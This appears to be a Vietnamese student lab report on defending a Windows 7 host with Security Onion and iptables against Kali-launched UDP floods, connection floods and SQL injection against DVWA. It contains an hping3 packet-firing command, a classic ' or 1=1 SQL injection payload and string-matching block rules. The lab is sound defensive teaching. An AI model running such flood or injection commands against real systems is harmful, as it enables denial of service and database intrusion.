Thực hiện tấn công(Kali)

!492229 gói tin được gửi đi

Kiểm tra trên Seconion:


Dòng ACCEPT (1310 pkts): Hệ thống chỉ cho phép đúng một lượng nhỏ gói tin
(trung bình 10 gói/giây) đi qua.
Dòng DROP (1491K pkts): Đã tiêu diệt hơn 313.000 gói tin rác từ máy Kali gửi
đến.
Thuật toán Token Bucket của iptables hoạt động chính xác. Hệ thống chỉ chấp nhận lưu lượng dưới ngưỡng 10 gói/giây và loại bỏ hơn 99% lưu lượng tấn công vượt ngưỡng (1491,000 gói tin), giúp duy trì sự ổn định cho máy đích."
CPU win7 vẫn chạy ở mức <5%


Đánh giá: Ưu điểm:

Bảo vệ băng thông: Ngăn chặn tình trạng đường truyền bị "nghẽn" do hàng triệu gói tin rác tràn vào.
Đa năng: Hoạt động tốt với mọi loại giao thức, đặc biệt là các đòn tấn công không kết nối như UDP Flood hoặc ICMP (Ping) Flood.
Nhược điểm:
Chặn nhầm (False Positive): Nếu đặt ngưỡng quá thấp, những người dùng thật có tốc độ truy cập nhanh cũng bị "văng" ra ngoài.
Bị lách luật: Nếu hacker dùng mạng máy tính ma (Botnet) với hàng nghìn IP khác nhau, mỗi IP chỉ bắn rất chậm thì kỹ thuật này sẽ không phát hiện ra.

Kỹ thuật 2: Kỹ thuật Giới hạn kết nối (Connection Limiting)
Cơ chế: Nếu một IP mở quá nhiều kết nối song song, hệ thống sẽ từ chối các kết nối mới từ IP đó.
Command: sudo iptables -I FORWARD -p tcp --syn -m connlimit --connlimit- above 5 -j REJECT

Giới hạn mỗi địa chỉ IP chỉ được phép mở tối đa 5 kết nối TCP đồng thời đến máy Windows 7
Thực hiện tấn công(kali)

Kiểm tra trên Seconion:


78092 pkts (78.000 gói tin): Đây là số lượng yêu cầu kết nối thứ 6 trở đi từ máy
Kali đã bị SecOnion chặn
REJECT: Trạng thái này cho thấy không chỉ vứt bỏ gói tin mà còn gửi thông điệp "Cửa đóng rồi, đừng gõ nữa" về cho Kali.
Policy ACCEPT (17389 packets): Con số này cho thấy SecOnion vẫn đang cho phép lưu lượng hợp lệ chảy qua. Trong đó bao gồm cả 5 kết nối đầu tiên được phép đến Windows 7
Kỹ thuật này giúp ngăn chặn kẻ tấn công làm cạn kiệt tài nguyên hệ thống (RAM/CPU) bằng cách tạo ra hàng nghìn phiên làm việc ảo cùng lúc, đảm bảo máy chủ luôn có sẵn tài nguyên để phục vụ người dùng thật.
Đánh giá:Ưu điểm:
Bảo vệ tài nguyên lõi: Giúp máy chủ Windows 7 không bị cạn kiệt RAM và CPU do phải duy trì quá nhiều kết nối ảo.
Chống tấn công Session: Cực kỳ hiệu quả để trị đòn SYN Flood hoặc các script cố tình mở hàng loạt tab để làm treo dịch vụ Web.
Chặn theo nguồn: Giúp cô lập và khóa cứng những IP có hành vi bất thường ngay lập tức.
Nhược điểm:
Chỉ dành cho TCP: Hoàn toàn vô tác dụng với các đòn tấn công UDP vì UDP không thiết lập kết nối.
Ảnh hưởng trải nghiệm: Một số ứng dụng hiện đại hoặc trình duyệt web thường mở nhiều kết nối đồng thời để tải ảnh/video, nếu giới hạn quá chặt (ví dụ dưới 5) sẽ khiến web tải không đủ nội dung.

Kỹ thuật 3: Phân tích hành vi / Soi nội dung (String Matching)
Cơ chế:
So khớp chuỗi (Pattern Matching): Khi gói tin đi ngang qua Security Onion, hệ thống sẽ rà soát toàn bộ nội dung dữ liệu bên trong. Nếu phát hiện chuỗi ký tự mục tiêu (ví dụ: "Secrets"), gói tin đó sẽ bị coi là độc hại.
Thuật toán Boyer-Moore (BM): Đây là thuật toán tìm kiếm chuỗi cực nhanh được chỉ định qua tham số --algo bm. Nó giúp hệ thống đối soát nội dung mà không gây trễ đáng kể cho lưu lượng mạng chung.
Hành động (Action): Khi phát hiện "hàng cấm" (chuỗi khớp), hệ thống thực hiện DROP ngay lập tức, ngăn không cho mã độc hoặc payload tấn công tiếp cận máy Windows 7.
command:
sudo iptables -I FORWARD -p udp -m string --string "ATTACK_PAYLOAD" -- algo bm -j DROP
Nếu trong pay load có chứa nội dung"ATTACK_PAYLOAD", hệ thống sẽ tự động DROP.Kỹ thuật này dùng để chặn các loại script tấn công có "chữ ký" (signature) cố định, dù hacker có đổi IP liên tục vẫn bị phát hiện
Ví dụ trong payload của file signature.txt có chứa chuỗi "Secrets” Giả sử đây là
chữ ký cố định nằm trong các file tấn công của hacker.

Bắn gói tin độc hại từ kali sang win7 commad:
sudo hping3 --udp -p 80 -d 100 -E signature.txt 172.16.1.130


Kiểm tra trên Seconion:

Cột pkts hiển thị số 37. Điều này có nghĩa là khi máy Kali bắn các gói tin UDP có chứa nội dung "Secrets", IPS trên Security Onion đã nhận diện chính xác và tiêu diệt thành công 37 gói tin đó.
Các lưu lượng UDP thông thường không chứa chuỗi ký tự này vẫn sẽ được Policy
ACCEPT cho phép đi qua, đảm bảo không chặn nhầm người dùng hợp lệ.
Đánh giá: Ưu điểm:
- Độ chính xác tuyệt đối: Nó chỉ chặn những gói tin mang đúng "mã độc" hoặc "chữ ký" tấn công, không làm ảnh hưởng đến bất kỳ ai khác.
- Bất chấp IP/Port: Dù hacker có đổi IP liên tục hay tấn công vào bất kỳ cổng nào, hễ nội dung bên trong chứa "hàng cấm" là bị rụng ngay.
- Thể hiện đẳng cấp: Minh chứng cho việc hệ thống của có khả năng phân tích
hành vi lớp ứng dụng (Layer 7).
Nhược điểm:

- Nặng máy: Việc soi "ruột" từng gói tin tốn rất nhiều tài nguyên CPU của Security Onion. Nếu bị tấn công với tốc độ Gbps, CPU có thể bị treo.
- Sợ mã hóa: Nếu hacker dùng HTTPS (SSL/TLS), nội dung gói tin đã bị mã
hóa thì tường lửa sẽ không "đọc" được chuỗi ký tự để mà chặn.
- Cần thông tin tình báo: Cần phải biết trước hacker đang gửi cái gì (chuỗi ký tự nào) thì mới đặt luật chặn được.

Kịch bản 3: SQL injection
Giai đoạn 1: Phát hiện (Detection)

Signature (Dấu hiệu): Detected SQL Injection Attack. Hệ thống đã nhận diện
được hành vi bất thường.
Hệ thống soi thấy trong phương thức GET có chứa từ khóa "or" bên trong http_uri
Giai đoạn 2: Ứng phó sự cố
Chặn IP của hacker:
command:
sudo iptables -I FORWARD -s 172.16.2.131 -j DROP


Payload gốc: %27+or+1%3D1+--+-
Giải mã (URL Decode): ' or 1=1 -- -
%27 $\rightarrow$ ' (Dấu nháy đơn)
%3D $\rightarrow$ = (Dấu bằng)
Hoặc sử dụng trình duyệt: Nhấn F12, chọn tab Console, gõ: decodeURIComponent("Payload") rồi nhấn Enter.


Có thể sử dụng Cyberchef

Khắc phục:

Sang máy Windows 7 và xử lý "lỗ hổng" trong code của DVWA: Vào mục DVWA Security.
Chỉnh Security Level từ Low lên High hoặc Impossible.

Tấn công lại :

Không thành công.

